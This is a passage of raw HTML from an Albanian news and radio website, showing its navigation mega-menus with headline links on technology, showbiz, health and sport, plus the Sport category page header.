                <div class="td-module-thumb"><a href="https://radiofontana.org/milani-nuk-dorezohet-e-do-me-cdo-kusht-demiralin/" rel="bookmark" title="Milani nuk dorëzohet, e do me çdo kusht Demiralin"><img width="218" height="150" class="entry-thumb" src="https://radiofontana.org/wp-content/uploads/2019/07/rali-218x150.jpg" srcset="https://radiofontana.org/wp-content/uploads/2019/07/rali-218x150.jpg 218w, https://radiofontana.org/wp-content/uploads/2019/07/rali-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Milani nuk dorëzohet, e do me çdo kusht Demiralin"/></a></div>                <a href="https://radiofontana.org/category/sport/" class="td-post-category">Sport</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://radiofontana.org/milani-nuk-dorezohet-e-do-me-cdo-kusht-demiralin/" rel="bookmark" title="Milani nuk dorëzohet, e do me çdo kusht Demiralin">Milani nuk dorëzohet, e do me çdo kusht Demiralin</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_2_69727af57bec9" data-td_block_id="td_uid_2_69727af57bec9"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_2_69727af57bec9" data-td_block_id="td_uid_2_69727af57bec9"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-42"><a href="https://radiofontana.org/category/teknologji/">Teknologji</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_3_69727af57e1f2_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_3_69727af57e1f2" ><script>var block_td_uid_3_69727af57e1f2 = new tdBlock();
block_td_uid_3_69727af57e1f2.id = "td_uid_3_69727af57e1f2";
block_td_uid_3_69727af57e1f2.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"12","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"preload","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"T\u00eb gjitha","color_preset":"","border_top":"","class":"td_uid_3_69727af57e1f2_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_3_69727af57e1f2_rand","tdc_css_class_style":"td_uid_3_69727af57e1f2_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_3_69727af57e1f2.td_column_number = "3";
block_td_uid_3_69727af57e1f2.block_type = "td_block_mega_menu";
block_td_uid_3_69727af57e1f2.post_count = "5";
block_td_uid_3_69727af57e1f2.found_posts = "18";
block_td_uid_3_69727af57e1f2.header_color = "";
block_td_uid_3_69727af57e1f2.ajax_pagination_infinite_stop = "";
block_td_uid_3_69727af57e1f2.max_num_pages = "4";
tdBlocksArray.push(block_td_uid_3_69727af57e1f2);
</script><div id=td_uid_3_69727af57e1f2 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://radiofontana.org/light-phone-2-eshte-nje-pajisje-e-thjeshte-qe-iu-largon-shprehite-e-perdorimit-te-telefonit/" rel="bookmark" title="Light Phone 2 është një pajisje e thjeshtë, që iu largon shprehitë e përdorimit të telefonit"><img width="218" height="150" class="entry-thumb" src="https://radiofontana.org/wp-content/uploads/2019/09/light-218x150.jpg" srcset="https://radiofontana.org/wp-content/uploads/2019/09/light-218x150.jpg 218w, https://radiofontana.org/wp-content/uploads/2019/09/light-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Light Phone 2 është një pajisje e thjeshtë, që iu largon shprehitë e përdorimit të telefonit"/></a></div>                <a href="https://radiofontana.org/category/teknologji/" class="td-post-category">Teknologji</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://radiofontana.org/light-phone-2-eshte-nje-pajisje-e-thjeshte-qe-iu-largon-shprehite-e-perdorimit-te-telefonit/" rel="bookmark" title="Light Phone 2 është një pajisje e thjeshtë, që iu largon shprehitë e përdorimit të telefonit">Light Phone 2 është një pajisje e thjeshtë, që iu largon&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://radiofontana.org/probleme-me-rrjetet-sociale-facebook-instagram-dhe-whatsapp/" rel="bookmark" title="Probleme me rrjetet sociale, Facebook, Instagram dhe What’sApp"><img width="218" height="150" class="entry-thumb" src="https://radiofontana.org/wp-content/uploads/2019/07/gram-218x150.jpg" srcset="https://radiofontana.org/wp-content/uploads/2019/07/gram-218x150.jpg 218w, https://radiofontana.org/wp-content/uploads/2019/07/gram-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Probleme me rrjetet sociale, Facebook, Instagram dhe What’sApp"/></a></div>                <a href="https://radiofontana.org/category/teknologji/" class="td-post-category">Teknologji</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://radiofontana.org/probleme-me-rrjetet-sociale-facebook-instagram-dhe-whatsapp/" rel="bookmark" title="Probleme me rrjetet sociale, Facebook, Instagram dhe What’sApp">Probleme me rrjetet sociale, Facebook, Instagram dhe What’sApp</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://radiofontana.org/si-eshte-te-punosh-ne-ambientet-e-zyrave-te-facebook-rrefimi-i-florentina-feratit-shqiptares-qe-punon-per-kompanine/" rel="bookmark" title="Si është të punosh në ambientet e zyrave të Facebook – rrëfimi i Florentina Feratit, shqiptares që punon për kompaninë"><img width="218" height="150" class="entry-thumb" src="https://radiofontana.org/wp-content/uploads/2019/05/facebook-218x150.jpg" srcset="https://radiofontana.org/wp-content/uploads/2019/05/facebook-218x150.jpg 218w, https://radiofontana.org/wp-content/uploads/2019/05/facebook-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Si është të punosh në ambientet e zyrave të Facebook – rrëfimi i Florentina Feratit, shqiptares që punon për kompaninë"/></a></div>                <a href="https://radiofontana.org/category/teknologji/" class="td-post-category">Teknologji</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://radiofontana.org/si-eshte-te-punosh-ne-ambientet-e-zyrave-te-facebook-rrefimi-i-florentina-feratit-shqiptares-qe-punon-per-kompanine/" rel="bookmark" title="Si është të punosh në ambientet e zyrave të Facebook – rrëfimi i Florentina Feratit, shqiptares që punon për kompaninë">Si është të punosh në ambientet e zyrave të Facebook –&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://radiofontana.org/mbyllet-google/" rel="bookmark" title="Mbyllet Google+"><img width="218" height="122" class="entry-thumb" src="https://radiofontana.org/wp-content/uploads/2019/04/google-218x122.jpg" alt="" title="Mbyllet Google+"/></a></div>                <a href="https://radiofontana.org/category/teknologji/" class="td-post-category">Teknologji</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://radiofontana.org/mbyllet-google/" rel="bookmark" title="Mbyllet Google+">Mbyllet Google+</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://radiofontana.org/shkenctaret-japonez-shpikin-ngjyren-qe-bllokon-sinjalet-wi-fi/" rel="bookmark" title="Shkenctarët japonez shpikin ngjyrën që bllokon sinjalet Wi-Fi"><img width="218" height="150" class="entry-thumb" src="https://radiofontana.org/wp-content/uploads/2019/04/ngjyrat-218x150.jpg" srcset="https://radiofontana.org/wp-content/uploads/2019/04/ngjyrat-218x150.jpg 218w, https://radiofontana.org/wp-content/uploads/2019/04/ngjyrat-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Shkenctarët japonez shpikin ngjyrën që bllokon sinjalet Wi-Fi"/></a></div>                <a href="https://radiofontana.org/category/lajme/" class="td-post-category">Lajme</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://radiofontana.org/shkenctaret-japonez-shpikin-ngjyren-qe-bllokon-sinjalet-wi-fi/" rel="bookmark" title="Shkenctarët japonez shpikin ngjyrën që bllokon sinjalet Wi-Fi">Shkenctarët japonez shpikin ngjyrën që bllokon sinjalet Wi-Fi</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_3_69727af57e1f2" data-td_block_id="td_uid_3_69727af57e1f2"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_3_69727af57e1f2" data-td_block_id="td_uid_3_69727af57e1f2"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-44"><a href="https://radiofontana.org/category/showbiz/">Showbiz</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_4_69727af58050c_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_4_69727af58050c" ><script>var block_td_uid_4_69727af58050c = new tdBlock();
block_td_uid_4_69727af58050c.id = "td_uid_4_69727af58050c";
block_td_uid_4_69727af58050c.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"14","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"preload","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"T\u00eb gjitha","color_preset":"","border_top":"","class":"td_uid_4_69727af58050c_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_4_69727af58050c_rand","tdc_css_class_style":"td_uid_4_69727af58050c_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_4_69727af58050c.td_column_number = "3";
block_td_uid_4_69727af58050c.block_type = "td_block_mega_menu";
block_td_uid_4_69727af58050c.post_count = "5";
block_td_uid_4_69727af58050c.found_posts = "29";
block_td_uid_4_69727af58050c.header_color = "";
block_td_uid_4_69727af58050c.ajax_pagination_infinite_stop = "";
block_td_uid_4_69727af58050c.max_num_pages = "6";
tdBlocksArray.push(block_td_uid_4_69727af58050c);
</script><div id=td_uid_4_69727af58050c class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://radiofontana.org/bleona-tregon-disa-nga-skenat-seksi-te-videoklipit-te-ri/" rel="bookmark" title="BLEONA TREGON DISA NGA SKENAT SEKSI TË VIDEOKLIPIT TË RI"><img width="218" height="150" class="entry-thumb" src="https://radiofontana.org/wp-content/uploads/2020/02/bleona-2-1-218x150.jpg" srcset="https://radiofontana.org/wp-content/uploads/2020/02/bleona-2-1-218x150.jpg 218w, https://radiofontana.org/wp-content/uploads/2020/02/bleona-2-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="BLEONA TREGON DISA NGA SKENAT SEKSI TË VIDEOKLIPIT TË RI"/></a></div>                <a href="https://radiofontana.org/category/showbiz/" class="td-post-category">Showbiz</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://radiofontana.org/bleona-tregon-disa-nga-skenat-seksi-te-videoklipit-te-ri/" rel="bookmark" title="BLEONA TREGON DISA NGA SKENAT SEKSI TË VIDEOKLIPIT TË RI">BLEONA TREGON DISA NGA SKENAT SEKSI TË VIDEOKLIPIT TË RI</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://radiofontana.org/pas-ngjarjes-tragjike-ne-mati-1-rina-balaj-lutemi-per-kosoven/" rel="bookmark" title="Pas ngjarjes tragjike në “Mati 1”, Rina Balaj: Lutemi për Kosovën"><img width="218" height="150" class="entry-thumb" src="https://radiofontana.org/wp-content/uploads/2019/09/rinabalaj-218x150.jpg" srcset="https://radiofontana.org/wp-content/uploads/2019/09/rinabalaj-218x150.jpg 218w, https://radiofontana.org/wp-content/uploads/2019/09/rinabalaj-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Pas ngjarjes tragjike në “Mati 1”, Rina Balaj: Lutemi për Kosovën"/></a></div>                <a href="https://radiofontana.org/category/showbiz/" class="td-post-category">Showbiz</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://radiofontana.org/pas-ngjarjes-tragjike-ne-mati-1-rina-balaj-lutemi-per-kosoven/" rel="bookmark" title="Pas ngjarjes tragjike në “Mati 1”, Rina Balaj: Lutemi për Kosovën">Pas ngjarjes tragjike në “Mati 1”, Rina Balaj: Lutemi për Kosovën</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://radiofontana.org/loredana-dhe-mero-publikojne-kengen-e-re-kein-plan/" rel="bookmark" title="Loredana dhe Mero publikojnë këngën e re “Kein Plan”"><img width="218" height="150" class="entry-thumb" src="https://radiofontana.org/wp-content/uploads/2019/09/loredanaaaaa-218x150.jpg" srcset="https://radiofontana.org/wp-content/uploads/2019/09/loredanaaaaa-218x150.jpg 218w, https://radiofontana.org/wp-content/uploads/2019/09/loredanaaaaa-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Loredana dhe Mero publikojnë këngën e re “Kein Plan”"/></a></div>                <a href="https://radiofontana.org/category/showbiz/" class="td-post-category">Showbiz</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://radiofontana.org/loredana-dhe-mero-publikojne-kengen-e-re-kein-plan/" rel="bookmark" title="Loredana dhe Mero publikojnë këngën e re “Kein Plan”">Loredana dhe Mero publikojnë këngën e re “Kein Plan”</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://radiofontana.org/shqiptarja-dua-lipa-shpallet-artistja-me-e-mire-ne-bote/" rel="bookmark" title="Shqiptarja Dua Lipa shpallet artistja më e mirë në botë"><img width="218" height="150" class="entry-thumb" src="https://radiofontana.org/wp-content/uploads/2019/08/dua-218x150.jpg" srcset="https://radiofontana.org/wp-content/uploads/2019/08/dua-218x150.jpg 218w, https://radiofontana.org/wp-content/uploads/2019/08/dua-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Shqiptarja Dua Lipa shpallet artistja më e mirë në botë"/></a></div>                <a href="https://radiofontana.org/category/showbiz/" class="td-post-category">Showbiz</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://radiofontana.org/shqiptarja-dua-lipa-shpallet-artistja-me-e-mire-ne-bote/" rel="bookmark" title="Shqiptarja Dua Lipa shpallet artistja më e mirë në botë">Shqiptarja Dua Lipa shpallet artistja më e mirë në botë</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://radiofontana.org/kenga-bye-bye-e-kopjuar-nga-drake-melinda-tallet-keq-me-taynan-dhe-dafinen/" rel="bookmark" title="Kënga “Bye bye” e kopjuar nga Drake? Melinda tallet keq me Taynan dhe Dafinën!"><img width="218" height="150" class="entry-thumb" src="https://radiofontana.org/wp-content/uploads/2019/08/melinda-218x150.jpg" srcset="https://radiofontana.org/wp-content/uploads/2019/08/melinda-218x150.jpg 218w, https://radiofontana.org/wp-content/uploads/2019/08/melinda-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Kënga “Bye bye” e kopjuar nga Drake? Melinda tallet keq me Taynan dhe Dafinën!"/></a></div>                <a href="https://radiofontana.org/category/showbiz/" class="td-post-category">Showbiz</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://radiofontana.org/kenga-bye-bye-e-kopjuar-nga-drake-melinda-tallet-keq-me-taynan-dhe-dafinen/" rel="bookmark" title="Kënga “Bye bye” e kopjuar nga Drake? Melinda tallet keq me Taynan dhe Dafinën!">Kënga “Bye bye” e kopjuar nga Drake? Melinda tallet keq me&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_4_69727af58050c" data-td_block_id="td_uid_4_69727af58050c"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_4_69727af58050c" data-td_block_id="td_uid_4_69727af58050c"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-306"><a href="https://radiofontana.org/category/shendetesi/">Shëndetësi</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_5_69727af5827d1_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_5_69727af5827d1" ><script>var block_td_uid_5_69727af5827d1 = new tdBlock();
block_td_uid_5_69727af5827d1.id = "td_uid_5_69727af5827d1";
block_td_uid_5_69727af5827d1.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"16","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"preload","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"T\u00eb gjitha","color_preset":"","border_top":"","class":"td_uid_5_69727af5827d1_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_5_69727af5827d1_rand","tdc_css_class_style":"td_uid_5_69727af5827d1_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_5_69727af5827d1.td_column_number = "3";
block_td_uid_5_69727af5827d1.block_type = "td_block_mega_menu";
block_td_uid_5_69727af5827d1.post_count = "5";
block_td_uid_5_69727af5827d1.found_posts = "60";
block_td_uid_5_69727af5827d1.header_color = "";
block_td_uid_5_69727af5827d1.ajax_pagination_infinite_stop = "";
block_td_uid_5_69727af5827d1.max_num_pages = "12";
tdBlocksArray.push(block_td_uid_5_69727af5827d1);
</script><div id=td_uid_5_69727af5827d1 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://radiofontana.org/dhjami-i-barkut-tuaj-varet-nga-bakteret-e-zorres-se-trashe-kjo-eshte-rendesia-qe-kane-ato-ne-trupin-tuaj/" rel="bookmark" title="Dhjami i barkut tuaj varet nga bakteret e zorrës së trashë; Kjo është rëndësia që kanë ato në trupin tuaj"><img width="218" height="150" class="entry-thumb" src="https://radiofontana.org/wp-content/uploads/2020/02/1fghtghg-218x150.jpg" srcset="https://radiofontana.org/wp-content/uploads/2020/02/1fghtghg-218x150.jpg 218w, https://radiofontana.org/wp-content/uploads/2020/02/1fghtghg-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Dhjami i barkut tuaj varet nga bakteret e zorrës së trashë; Kjo është rëndësia që kanë ato në trupin tuaj"/></a></div>                <a href="https://radiofontana.org/category/shendetesi/" class="td-post-category">Shëndetësi</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://radiofontana.org/dhjami-i-barkut-tuaj-varet-nga-bakteret-e-zorres-se-trashe-kjo-eshte-rendesia-qe-kane-ato-ne-trupin-tuaj/" rel="bookmark" title="Dhjami i barkut tuaj varet nga bakteret e zorrës së trashë; Kjo është rëndësia që kanë ato në trupin tuaj">Dhjami i barkut tuaj varet nga bakteret e zorrës së trashë;&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://radiofontana.org/cka-duhet-te-hani-nese-djersiteni-teper/" rel="bookmark" title="Çka duhet të hani nëse djersiteni tepër?"><img width="218" height="150" class="entry-thumb" src="https://radiofontana.org/wp-content/uploads/2019/09/djersitje-218x150.jpg" srcset="https://radiofontana.org/wp-content/uploads/2019/09/djersitje-218x150.jpg 218w, https://radiofontana.org/wp-content/uploads/2019/09/djersitje-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Çka duhet të hani nëse djersiteni tepër?"/></a></div>                <a href="https://radiofontana.org/category/shendetesi/" class="td-post-category">Shëndetësi</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://radiofontana.org/cka-duhet-te-hani-nese-djersiteni-teper/" rel="bookmark" title="Çka duhet të hani nëse djersiteni tepër?">Çka duhet të hani nëse djersiteni tepër?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://radiofontana.org/ushtrimi-i-thjeshte-dhe-ushqimet-qe-mund-tju-permiresojne-qendrimin/" rel="bookmark" title="Ushtrimi i thjeshtë dhe ushqimet që mund t’ju përmirësojnë qëndrimin"><img width="218" height="150" class="entry-thumb" src="https://radiofontana.org/wp-content/uploads/2019/09/ushtrime-218x150.jpg" srcset="https://radiofontana.org/wp-content/uploads/2019/09/ushtrime-218x150.jpg 218w, https://radiofontana.org/wp-content/uploads/2019/09/ushtrime-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Ushtrimi i thjeshtë dhe ushqimet që mund t’ju përmirësojnë qëndrimin"/></a></div>                <a href="https://radiofontana.org/category/shendetesi/" class="td-post-category">Shëndetësi</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://radiofontana.org/ushtrimi-i-thjeshte-dhe-ushqimet-qe-mund-tju-permiresojne-qendrimin/" rel="bookmark" title="Ushtrimi i thjeshtë dhe ushqimet që mund t’ju përmirësojnë qëndrimin">Ushtrimi i thjeshtë dhe ushqimet që mund t’ju përmirësojnë qëndrimin</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://radiofontana.org/konsumimi-i-me-shume-se-dy-vezeve-ne-dite-eshte-vdekjeprures-per-zemren/" rel="bookmark" title="Konsumimi i më shumë se dy vezëve në ditë është vdekjeprurës për zemrën!"><img width="218" height="150" class="entry-thumb" src="https://radiofontana.org/wp-content/uploads/2019/08/veze03-750x500-218x150.jpg" srcset="https://radiofontana.org/wp-content/uploads/2019/08/veze03-750x500-218x150.jpg 218w, https://radiofontana.org/wp-content/uploads/2019/08/veze03-750x500-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Konsumimi i më shumë se dy vezëve në ditë është vdekjeprurës për zemrën!"/></a></div>                <a href="https://radiofontana.org/category/shendetesi/" class="td-post-category">Shëndetësi</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://radiofontana.org/konsumimi-i-me-shume-se-dy-vezeve-ne-dite-eshte-vdekjeprures-per-zemren/" rel="bookmark" title="Konsumimi i më shumë se dy vezëve në ditë është vdekjeprurës për zemrën!">Konsumimi i më shumë se dy vezëve në ditë është vdekjeprurës&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://radiofontana.org/kater-perfitimet-shendetesore-te-cilat-i-sjellin-video-lojerat/" rel="bookmark" title="Katër përfitimet shëndetësore të cilat i sjellin video-lojërat"><img width="218" height="150" class="entry-thumb" src="https://radiofontana.org/wp-content/uploads/2019/08/video-game-218x150.jpg" srcset="https://radiofontana.org/wp-content/uploads/2019/08/video-game-218x150.jpg 218w, https://radiofontana.org/wp-content/uploads/2019/08/video-game-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Katër përfitimet shëndetësore të cilat i sjellin video-lojërat"/></a></div>                <a href="https://radiofontana.org/category/shendetesi/" class="td-post-category">Shëndetësi</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://radiofontana.org/kater-perfitimet-shendetesore-te-cilat-i-sjellin-video-lojerat/" rel="bookmark" title="Katër përfitimet shëndetësore të cilat i sjellin video-lojërat">Katër përfitimet shëndetësore të cilat i sjellin video-lojërat</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_5_69727af5827d1" data-td_block_id="td_uid_5_69727af5827d1"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_5_69727af5827d1" data-td_block_id="td_uid_5_69727af5827d1"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-212"><a href="https://radiofontana.org/skema-programore/">Skema programore</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-153"><a href="https://radiofontana.org/kontakt/">Kontakt</a></li>
</ul></div></div>


<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
			<form method="get" class="td-search-form" action="https://radiofontana.org/">
				<div role="search" class="td-head-form-search-wrap">
					<input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Kërko" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>            </div>
        </div>
    </div>

    <div class="td-banner-wrap-full td-container-wrap ">
        <div class="td-header-container td-header-row td-header-header">
            <div class="td-header-sp-recs">
                <div class="td-header-rec-wrap">
    
</div>            </div>
        </div>
    </div>

</div>



        <!-- subcategory -->
        <div class="td-category-header td-image-gradient-style8 td-container-wrap">
            <div class="td-container">
                <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://radiofontana.org/">Ballina</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Sport</span></div></div>
                <div class="td-category-title-holder">

                    <h1 class="entry-title td-page-title">Sport</h1>
                    <div class="td-category-siblings"><ul class="td-category"><li class="entry-category"><a  class=""  href="https://radiofontana.org/category/lajme/">Lajme</a></li><li class="entry-category"><a  class=""  href="https://radiofontana.org/category/moti/">Moti</a></li><li class="entry-category"><a  class=""  href="https://radiofontana.org/category/nga-bota/">Nga Bota</a></li><li class="entry-category"><a  class=""  href="https://radiofontana.org/category/shendetesi/">Shëndetësi</a></li><li class="entry-category"><a  class=""  href="https://radiofontana.org/category/showbiz/">Showbiz</a></li><li class="entry-category"><a  class="td-current-sub-category"  href="https://radiofontana.org/category/sport/">Sport</a></li><li class="entry-category"><a  class=""  href="https://radiofontana.org/category/te-ndryshme/">Të ndryshme</a></li><li class="entry-category"><a  class=""  href="https://radiofontana.org/category/teknologji/">Teknologji</a></li></ul><div class="td-subcat-dropdown td-pulldown-filter-display-option"><div class="td-subcat-more"><i class="td-icon-menu-down"></i></div><ul class="td-pulldown-filter-list"></ul></div><div class="clearfix"></div></div>                    
                </div>
